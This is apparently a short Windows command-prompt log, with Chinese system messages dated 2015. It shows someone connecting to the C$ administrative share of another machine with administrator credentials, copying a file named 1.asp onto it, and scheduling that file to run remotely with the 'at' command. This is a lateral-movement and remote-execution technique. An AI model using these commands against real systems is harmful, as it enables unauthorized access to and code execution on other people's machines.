 C:\Users\chaolu>net use \\192.168.1.15\c$ "123" /user:"administrator"
命令成功完成。
C:\Users\chaolu>net time \\192.168.1.15
\\192.168.1.15 的当前时间是 2015/1/14 14:57:44
命令成功完成。
C:\Users\chaolu>copy d:\1.asp 192.168.1.15\c$
系统找不到指定的路径。
已复制         0 个文件。
C:\Users\chaolu>copy d:\1.asp \\192.168.1.15\c$
已复制         1 个文件。
C:\Users\chaolu>at \\192.168.1.15 15:00:00 1.asp
新加了一项作业，其作业 ID = 1
C:\Users\chaolu>